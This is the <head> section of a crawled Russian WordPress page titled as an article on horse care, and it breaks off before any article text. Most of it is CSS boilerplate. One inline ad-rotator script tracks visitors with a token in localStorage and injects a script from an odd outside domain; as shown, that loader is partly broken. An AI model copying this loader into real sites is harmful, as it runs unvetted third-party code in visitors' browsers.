

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/populyarnye-stati/uhod-za-konyami-razvedenie-loshadej-i-pravilnyj-uhod-za-nimi-chto-vklyuchaet-v-sebya-ponyatie-uhod-za-loshadmi.html
body_size: 78928
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Уход за конями. Разведение лошадей и правильный уход за ними. Что включает в себя понятие – уход за лошадьми - elpaso-antibar.ru</title><meta name="description" content="ᐉ Уход за конями. Разведение лошадей и правильный уход за ними. Что включает в себя понятие – уход за лошадьми Как осуществляется уход за лошадьми? Перед" /><link rel="canonical" href="https://elpaso-antibar.ru/populyarnye-stati/uhod-za-konyami-razvedenie-loshadej-i-pravilnyj-uhod-za-nimi-chto-vklyuchaet-v-sebya-ponyatie-uhod-za-loshadmi.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/4633" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fuhod-za-konyami-razvedenie-loshadej-i-pravilnyj-uhod-za-nimi-chto-vklyuchaet-v-sebya-ponyatie-uhod-za-loshadmi.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fuhod-za-konyami-razvedenie-loshadej-i-pravilnyj-uhod-za-nimi-chto-vklyuchaet-v-sebya-ponyatie-uhod-za-loshadmi.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
